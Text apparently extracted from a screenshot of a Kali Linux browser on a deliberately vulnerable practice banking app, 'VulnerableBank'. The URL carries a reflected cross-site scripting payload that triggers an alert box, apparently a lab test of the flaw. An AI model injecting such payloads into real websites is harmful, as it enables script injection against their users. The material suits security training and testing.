 https://vfvamuomrrpuuinmfsux.tiagocardoso.xyz/account.php?action=view"><script>alert('Test-VulnerableBank')</script>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
VulnerableBank
View Accounts Upload Checks View Checks Logout
Accounts
Account Name Ba
You have no accounts -
Add Account
vfvamuomrrpuuinmfsux.tiagocardoso.xyz
Test-VulnerableBank
OK